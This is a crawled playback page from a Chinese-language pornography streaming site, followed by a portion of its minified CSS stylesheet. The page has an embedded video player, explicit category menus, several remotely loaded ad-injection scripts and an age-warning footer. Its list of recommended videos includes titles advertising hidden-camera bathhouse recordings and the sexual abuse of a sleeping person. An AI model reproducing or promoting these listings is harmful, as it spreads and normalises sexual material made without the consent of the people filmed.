

--- FILE ---
content_type: text/html
request_url: http://585ww.com/play/index4059-0-0.html
body_size: 4110
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=4059;var seaplaylink="/play/index4059-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            浆果儿独家首发高端资源首次公开
        </title>
        <meta name="keywords" content="浆果儿独家首发高端资源首次公开" />
        <meta name="description" content="浆果儿独家首发高端资源首次公开" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;浆果儿独家首发高端资源首次公开
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/YnA9072L/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/YnA9072L/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/YnA9072L/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index506-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250718-1/a79ffddf9078d53c572ca2d7e5109d4c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国内洗浴会所偷拍第15..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4874-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250813-1/864a32cace00ea580d487e774ab6e7de.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                巨屌猛干白浆四溅
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12371-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250927-1/c4108570e52dea1b07fad32a85416b3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                提莫很乖蹂躏熟睡
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2327-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/b2fafd2a0d708ca1a6bb6bbe547d0551.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                饥渴苗窕骚货淫声荡语撩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7719-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250830-1/33ec9d698d1a1b2d5ec452d8079bf15a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美少女性感美女
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1293-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/41db0227cd39c5c005e875e391e26ff5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                户外车震达人神田咏美3
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19621-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251109-1/0bd80f6dee3562119b7c0d6f4190e5aa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感的飘飘女神来袭极品..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8128-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250901-1/41f4e1e674bb6e7078821a37973ab65d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                迷人的小猫清秀美女1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12596-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250928-1/8caa91e48ae9b959e3e287213b41f19c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                软软baby吖极品美女
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1258-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/aba813f9ec910a905d334c83ca9278a0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                虎牙极品身材云梦超诱惑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7915-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250831-1/9d35236eec57787584ac5fa44d0d8bda.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                蒙眼足球少女肛塞骑马艹..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17201-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251026-1/97cffd8ccedd21f2106d62b7f73a72b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                吸精COS神乐七奈
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4411c4adc59d4bc2b172b16d79b928a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://niubixxx.xyz/static/css/_pc_theme.css?1300081
body_size: 23125
content:
/*[CDN]*/html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:14px;vertical-align:baseline;list-style:none}article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}body{font-size:14px;color:#333;background:#FFF;font-family:"\5FAE\8F6F\96C5\9ED1",Microsoft YaHei,-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}img{border:0;vertical-align:middle}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#CCC}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto}input:focus,textarea:focus,button:focus,select:focus{outline:0}input::-ms-clear{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{color:#000;background:#FF0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #C0C0C0}legend{padding:0;border:0}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a,a:hover{color:#000;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto;position:relative}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:0}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f18{font-size:18px}.f20{font-size:20px}.fw100{font-weight:100}.fw600{font-weight:600}.fw900{font-weight:900}.gray{color:#999}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 